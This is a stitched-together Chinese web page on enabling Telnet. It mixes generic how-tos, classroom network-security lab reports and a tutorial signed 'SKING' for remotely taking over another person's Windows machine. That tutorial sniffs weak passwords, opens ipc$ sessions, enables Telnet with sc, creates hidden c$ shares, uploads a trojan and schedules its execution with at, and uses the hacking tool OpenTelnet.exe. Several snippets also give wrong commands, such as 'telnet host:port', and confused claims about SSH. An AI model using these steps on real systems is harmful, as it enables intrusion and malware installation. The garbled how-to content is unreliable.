SKING远程开启对方telnet服务
telnet命令开启的几种方法

telnet命令开启的几种方法以下是 telnet 命令开启的几种方法:1. 使用系统默认的远程登录服务:如果计算机系统默认开启了远程登录服务,可以使用 telnet 命令直接连接到计算机。
在命令行中输入以下命令:telnet <计算机名>:<端口号>,其中 <计算机名> 是计算机的名称,<端口号> 是远程登录服务的端口号。
2. 使用 SSH 隧道:如果计算机系统支持 SSH 协议,可以使用SSH 隧道连接到计算机。
在命令行中输入以下命令:ssh <用户名>@<计算机名> -p <端口号>,其中 <用户名> 是计算机的用户名,<计算机名> 是计算机的名称,<端口号> 是 SSH 隧道的端口号。
3. 使用 telnet 代理:如果正在使用 telnet 代理,可以使用telnet 命令连接到代理服务器。
在命令行中输入以下命令:telnet <代理服务器地址>:<端口号>,其中 <代理服务器地址> 是代理服务器的地址,<端口号> 是代理服务器的端口号。
4. 使用命令行参数:可以使用 telnet 命令的参数来指定远程计算机的地址和端口号。
在命令行中输入以下命令:telnet <计算机名>[:<端口号>] ,其中 <计算机名> 是计算机的名称,[:<端口号>] 是远程计算机的地址和端口号。
开启 telnet 命令的几种方法如下:1. 使用系统默认的远程登录服务:直接使用 telnet 命令连接到计算机。
2. 使用 SSH 隧道:使用 SSH 隧道连接到计算机。
3. 使用 telnet 代理:使用 telnet 代理连接到代理服务器。
4. 使用命令行参数:使用 telnet 命令的参数来指定远程计算机的地址和端口号。
telnet服务开启

一些网管员对于Telnet服务的使用还是比较频繁的。
如果你刚刚接触这方面的学习,那么对于win2000 Telnet服务的启动就要参考一下本文了。
那么这里我们就来简述一下win2000 Telnet服务的启动过程。
Telnet是一种字符模式的终端服务,它可以使用户坐在已上网的电脑键盘前通过网络进入远程主机,然后对远程主机进行操作。
这种连通可以发生在局域网里面,也可以通过互联网进行。
被连通的计算机称为Telnet Server,你自己在使用的机器称之为客户机或者终端。
win2000系统中有一个称为终端服务的组件,那是一个图形化的终端服务,功能更加强大,但是对系统的要求也高一些。
有时我们只是想通过网络来进行一些简单的远程管理,那么使用Telnet仍然是一个不错的选择。
win2000 Telnet服务默认是不启动的,我们可以通过多种方式来启动它。
首先是手工启动的方法:1、在命令提示符下键入 net start telnet。
2、单击开始,指向程序,指向管理工具,然后单击Telnet服务器管理。
在命令提示符下键入 4 启动Telnet服务。
3、单击开始,指向程序,指向管理工具,单击服务,右键单击Telnet服务,然后单击启动。
如果希望win2000启动时自动启动Telnet,也可以这样做。
打开"计算机管理"工具,单击服务,找到Telnet 服务,右键单击,然后单击属性。
在启动类型框中单击自动,确定。
下面我们再来看看如何使用Telnet服务,最简单的方法就是直接在命令行模式下输入:telnet computername(or IP) PortnumberTelnet服务默认使用23号端口,如果服务器端没有修改的话,客户机连结时也可以不输入Portnumber。
如果客户机使用win98操作系统,那么可以使用一个专门的Telnet客户端,在开始菜单运行中输入Telnet就可以启动它了。
上面是一个基本的使用方法,接下来我们再看看一些使用过程中的常见问题。
TELNET服务开启

沈阳工程学院学生实验报告实验室名称:信息学院网络安全实验室实验课程名称:网络安全技术实验项目名称:实验六(2)TELNET服务开启班级:姓名:学号:实验日期:2014 年4 月25 日实验台编号:55 指导教师:批阅教师(签字):成绩:一、实验内容本地开启Telnet服务,更改Telnet设置。
远程开启Telnet服务,更改Telnet设置。
二、实验原理Telnet协议是Internet远程登录服务的标准协议和主要方式。
它为用户提供了在本地计算机上完成远程主机工作的能力。
在终端使用者的电脑上使用Telnet程序,用它连接到服务器。
终端使用者可以在Telnet程序中输入命令,这些命令会在服务器上运行,就像直接在服务器的控制台上输入一样。
可以在本地就能控制服务器。
要开始一个Telnet 会话,必须输入用户名和密码来登录服务器。
Telnet是常用的远程控制Web服务器的方法。
三、实验环境本地主机(WindowsXP)、Windows实验台。
实验的网络拓扑如下图所示,实验目标需首先确定所在主机实验台IP地址,并根据实验步骤填写正确的IP地址进行实验。
Windows实验台本地主机实验的网络拓扑图四、实验步骤】一、关闭实验台telnet服务运行实验台,依次打开开始—>控制面板—>管理工具—>服务,找到Telnet服务,停止telnet服务,然后将其启动类型改为禁用,如图1所示。
图 1 关闭实验台Telnet服务二、远程开启telnet服务:(1)首先用流光嗅等工具探得到对方密码,主要是弱口令(此步可跳过,用已知的实验台用户名密码进行试验)。
(2)用net use命令建立ipc$连接例如:net use \\实验台IP\ipc$ "实验台密码"/user:administrator,如图2所示。
图 2 建立ipc$连接(3)用sc命令把禁用的telnet服务变成自动sc \\实验台IP config tlntsvr start= auto,如图3所示。
开启telnet功能

开启telnet功能Telnet是一种远程登录协议,它允许用户通过TCP/IP网络远程登录到服务器或网络设备上,并执行各种操作。
开启Telnet功能可以方便用户进行远程管理和控制,下面将介绍开启Telnet功能的方法。
首先,需要确保服务器或网络设备已经安装了Telnet服务器软件。
对于Windows操作系统,可以在“控制面板”中找到“程序和功能”选项,然后在“启用或关闭Windows功能”中找到“Telnet客户端”和“Telnet服务器”,确保它们已经启用。
同时,还需要确保服务器或网络设备的防火墙已经开放了Telnet的端口。
Telnet使用的默认端口号是23,需要确保该端口已经在防火墙中开放,以允许远程连接。
在Windows操作系统中,可以通过以下步骤开放Telnet端口:1. 打开“控制面板”,找到“Windows Defender防火墙”选项。
2. 在左侧面板中点击“高级设置”。
3. 在左侧面板中点击“Inbound Rules”。
4. 在右侧面板中点击“新建规则”。
5. 在“新建入站规则向导”中选择“端口”选项,然后点击“下一步”。
6. 在“特定本地端口”中输入“23”,然后点击“下一步”。
7. 在“操作”中选择“允许连接”,然后点击“下一步”。
8. 在“配置配置文件”中选择“公共”、“专用”和“域”,然后点击“下一步”。
9. 在“名称”中输入规则的名称,例如“开放Telnet端口”,然后点击“完成”。
完成以上配置后,Telnet功能就已经开启了。
用户可以通过命令行或Telnet客户端来远程登录到服务器或网络设备上进行操作。
在命令行中,可以使用“telnet”命令来连接到服务器。
例如,使用命令“telnet 192.168.0.1”来连接服务器的IP地址为192.168.0.1的主机。
在Telnet客户端中,可以输入服务器的IP地址和端口号来连接到服务器。
一旦连接成功,用户可以输入用户名和密码,然后进行各种操作。
telnet开启方法

telnet开启方法Telnet是一种在网络上远程登录或运行命令的协议,早在20世纪70年代就开始被广泛使用。
本文将介绍如何开启Telnet 服务以及一些相关参考内容,以便读者了解如何在不同操作系统中进行配置。
在Windows操作系统中,开启Telnet服务非常简单。
以下是基本的步骤:1. 打开“控制面板”。
可以通过“开始”菜单的搜索栏,在搜索框中输入“控制面板”并回车。
2. 在控制面板中,找到“程序”选项,并点击“程序和功能”。
3. 在“程序和功能”窗口中,点击左侧的“启用或关闭Windows 功能”。
4. 在弹出的“Windows功能”对话框中,找到“Telnet客户端”和“Telnet服务器”选项,并勾选。
5. 点击“确定”按钮,系统会开始进行安装。
6. 安装完成后,打开命令提示符窗口(可以在“开始”菜单的搜索栏中键入“cmd”并回车)。
7. 在命令提示符窗口中,键入“telnet”命令,即可开始使用Telnet服务。
除了Windows操作系统,大多数Unix和Linux发行版都默认安装了Telnet服务器。
但是,在某些情况下,可能需要手动启用Telnet服务。
以下是一些常见的Unix和Linux发行版配置Telnet的方式:- Ubuntu和Debian:打开终端窗口并使用root用户登录。
运行以下命令来安装Telnet服务器:sudo apt-get update && sudoapt-get install telnetd。
安装完成后,Telnet服务器将自动启用。
- CentOS和Red Hat Enterprise Linux(RHEL):打开终端窗口并以root用户登录。
运行以下命令来安装Telnet服务器:yum install telnet-server。
安装完成后,使用以下命令启动Telnet服务器:systemctl start telnet.socket。
telnet命令的详细用法

telnet命令的详细用法
1. 嘿,你知道吗,telnet 命令可以用来连接远程主机呢!就像你想去远方朋友家串门一样,telnet 就是帮你打开那扇门的钥匙呀!比如说,你想连到一台服务器,telnet 服务器地址,就像你找到朋友家的地址然后登门拜访一样简单!
2. 哇塞,telnet 命令还能查看服务是否正常运行呢!这就好比你去看看朋友家的灯是不是亮着,就知道朋友在不在家啦!比如你 telnet 某个端口,能连接上就说明服务在正常工作呢!
3. 告诉你哦,telnet 能设置一些选项呢,这就像你去朋友家可以选择走前门还是后门呀!比如你可以设置显示的方式之类的。
4. 嘿呀,telnet 命令还可以在不同的操作系统上使用呢,多厉害呀!这就像不管你去哪个城市找朋友,都有办法找到路一样!
5. 你想想,telnet 命令能让你和远程的东西打交道,这多神奇呀!就像你和远在天边的朋友聊天一样!例如你可以用它来管理远程的设备。
6. 哇哦,telnet 可以让你了解很多远程主机的信息呢,如同你了解朋友的生活喜好一样!比如查看远程系统的版本等。
7. 嘿嘿,telnet 命令用好了可真的太棒啦!这就好像你有了超能力,可以随时去到远方的地方探索一样!
总之,telnet 命令真的超级好用,大家一定要去试试呀!。
远程开启telnet服务

远程开启telnet服务
1.工作任务
开启telnet服务并登陆远程计算机。
2.任务目标
通过本实验项目实施,应能掌握:
(1)了解telnet服务;
(2)怎样远程登录其他计算机。
3.材料清单
(1)PC两台;
(2)双绞线两条;
(3)路由器一台;
4.实施过程
步骤1:控制面板—性能和维护—管理工具—服务—Telnet服务
步骤2:双击Telnet服务
步骤3:启动telnet服务
步骤4:进入命令提示符
步骤5:进入telnet服务命令
步骤6:连接远程主机IP为192.168.250.18
步骤7:进入远程主机C盘
步骤8:对方C盘中的内容
步骤9:输入“exit”断开与主机的连接
步骤10:回到自己的盘符,退出命令提示符,完成操作。
远程开启Telnet

TELNET服务开启【实验环境】本地主机(WindowsXP)、Windows实验台实验的网络拓扑如图3.5.7-1所示;实验目标需首先确定所在主机实验台IP地址,并根据实验步骤填写正确的IP地址进行实验。
Windows实验台本地主机图 3.5.7-1【实验步骤】一、关闭实验台telnet服务运行实验台,依次打开开始—>控制面板—>管理工具—>服务,找到Telnet服务,停止telnet服务,然后将其启动类型改为禁用。
二、远程开启telnet服务:(1)首先用流光嗅等工具探得到对方密码,主要是弱口令(此步可跳过,用已知的实验台用户名密码进行试验)。
(2)用net use命令建立ipc$连接例如:net use \\实验台IP\ipc$ "实验台密码"/user:administrator图 3.5.7-2(3)用sc命令把禁用的telnet服务变成自动sc \\实验台IP config tlntsvr start= auto图 3.5.7-3在实验台可以查看telnet的启动类型已经变为自动:图 3.5.7-4(4)用sc命令将telnet启动sc \\实验台IP start tlntsvr图 3.5.7-5在实验台可以查看telnet服务已经启动:图 3.5.7-6(5)新建一个cmd环境进行telnet登录,telnet 实验台IP图 3.5.7-7telnet连接建立之后,可输入用户名密码等相关信息进行登陆telnet服务登录到远程主机:图 3.5.7-8图 3.5.7-9(6)登陆后便可进行共享等相关操作,net share 建立c$共享net share abc$=c:图 3.5.7-10查看共享目录:net share图 3.5.7-11(7)远程更改telnet端口输入tlntadmn \\实验台IP config port=1000 -u administrator -p 实验台密码图 3.5.7-12再次进行telnet连接,则使用端口1000。
- 1、下载文档前请自行甄别文档内容的完整性,平台不提供额外的编辑、内容补充、找答案等附加服务。
- 2、"仅部分预览"的文档,不可在线预览部分如存在完整性等问题,可反馈申请退款(可完整预览的文档不适用该条件!)。
- 3、如文档侵犯您的权益,请联系客服反馈,我们会尽快为您处理(人工客服工作时间:9:00-18:30)。
我看是很有用的大家试试看以前都是看大家上传的知识,我现在也为大家服务点
SKING
1 首先用流光嗅探得到对方密码,主要是弱口令,强壮密码需要一个很好的密码字典和机器
性能以及网络速度以及耐心和运气,呵呵。
2 用net use命令建立ipc$连接例如:net use \\ip\ipc$ "" /user:administrator
3 用sc命令把禁用的telnet服务变成自动sc \\ip config tlntsvr start= auto
4 用sc命令将telnet启动sc \\ip start tlntsvr
5 telnet登录telnet ip
6 net share 建立c$共享net share sharename=drive:path
7 copy命令上传木马copy a.exe ip\c$
8 at命令定时执行at \\ip time cmd
注意:如果对方采用了NTLM认证策略,可以连接网络注册表修改HKEYLOCAL\ MACHINE\SOFTWARE\MICROSOFT\TELNETSERVER\1.0下的NTLM键值
由2改为0。
然后重新启动telnet服务。
有些朋友喜欢使用opentelnet远程开启telnet,其实道理一样,关键的问题还是要在之前
获得帐户和密码。
OpenTelnet.exe是用来启动远程服务器的Telnet的工具软件,是一个黑客工具,很多网站
有下载。
Opentelnet.exe的用法:
OpenTelnet.exe \\server <帐号> <密码> <NTLM认证方式> <Telnet端口>
比如下面的:(命令意思是连接192.168.1.2,帐号administrator,密码123456 ,0表示
不使用NTLM认证方式,
Telnet的端口是90)
C:\>OpenTelnet.exe \\ip administrator 123456 0 90
当程序运行后得到:
BINGLE!!!Yeah!!
Telnet Port is 90. You can try:"telnet ip 90", to connect the server!
Disconnecting server...Successfully!
就说明Telnet服务启动成功,并且使用的端口是90。
这样,我们就能够得到一个开90端
口的Windows 2000
Telnet服务
有几个小问题要注意一下:
1 在xpsp2当中,默认的本地安全策略中,已经设置了网络访问模式为“仅来宾”,而在帐
户管理中,guest帐户是被禁用的。
2 在win03当中,默认的本地安全策略中,已经设置了网络访问模式为“经典”,而帐户管
理中,guest帐户仍然是禁用的。
3 在使用net use命令的时候,往往是连接ipc$,需要有用户名和密码,所以不管是xp还是
03中,需要把策略设置为经典。
4 检查一下共享,ipc$等等是否已经开启
***********************************************************2003中开启很多服务
***********************************
使用SC命令远程开启计算机的服务
SC其实是一个命令工具而已,它具备开启计算机服务的功能,早期都把它认为是黑客工具,而在Windows 2003中将这个命令内置在操作系统中,可以使用它远程开启其他计算机的服务,包
括了系统上已经禁用的服务
下面介绍该工具的使用,开启远程主机192.168.1.202的telnet服务(需要知道该主机的用户
名和密码):
1.首先使用sc \\19
2.168.1.202 query tlntsvr来查看远程主机的telnet的服务状态,得到结果
是stopped(已停止)
2.然后使用sc \\192.168.1.202 qc tlntsvr 查询当前的telnet服务的配置状况,发现是
disabled(已禁用)
3.使用sc \\192.168.1.202 config tlntsvr start= auto使telnet服务开机自动启动
4.使用sc \\192.168.1.202 qc tlntsvr 查询经过配置的telnet服务是否已经发生改变,已经成
为auto_start(自动启动)
5.使用sc \\192.168.1.202 start tlntsvr 来启动telnet服务
6.使用sc \\192.168.1.202 query tlntsvr 查看telnet服务是否已经在运行
7.接下来就可以使用telnet 192.168.1.202进行telnet了。
